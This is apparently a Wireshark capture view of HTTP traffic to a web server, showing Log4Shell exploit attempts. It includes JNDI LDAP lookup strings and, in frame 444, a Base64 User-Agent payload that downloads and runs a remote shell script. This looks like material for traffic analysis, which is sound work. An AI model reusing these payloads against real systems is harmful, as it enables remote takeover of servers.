 http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip contains "jndi") or ( ip contains "Exploit"))
No. Time Source Destination Protocol Info
444 3163.829852 45.137.21.9 198.71.247.91 HTTP POST / HTTP/1.1
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP GET / HTTP/1.1
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP GET /favicon.ico HTTP/1.1
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP GET / HTTP/1.1
11629 84535.729922 128.199.15.215 198.71.247.91 HTTP GET /$%7Bjndi:ldap://http80path.kryptoslogic-cve-2021-442
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/
16253 99511.100596 20.71.156.146 198.71.247.91 HTTP GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/
17618 109724.0835… 177.185.117.129 198.71.247.91 HTTP GET / HTTP/1.1
17627 109724.3148… 177.185.117.129 198.71.247.91 HTTP GET / HTTP/1.1
17637 109724.5459… 177.185.117.129 198.71.247.91 HTTP GET / HTTP/1.1
17647 109724.7684… 177.185.117.129 198.71.247.91 HTTP GET / HTTP/1.1
23395 137405.2102… 61.175.202.154 198.71.247.91 HTTP GET / HTTP/1.1
23401 137405.3793… 61.175.202.154 198.71.247.91 HTTP GET / HTTP/1.1
23412 137405.5939 61.175.202.154 198.71.247.91 HTTP GET / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interfa
Ethernet II, Src: 64:9e:f3:be:db:66, Dst: 00:16:3c:f1:fd:6d
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len:
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST / HTTP/1.1\r\n]
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8v
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 446]
00 00 38 06 8d ce 2d 89 15 09 c6 47 ···C··8·· ··-····G
00 50 54 27 fb 2a 82 28 c8 23 80 18 [··PT' ·*·(·#··
00 00 01 01 08 0a f9 29 22 a5 bd 5f
53 54 20 2f 20 48 54 54 50 2f 31 2e @·POST / HTTP/1.
73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t
68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi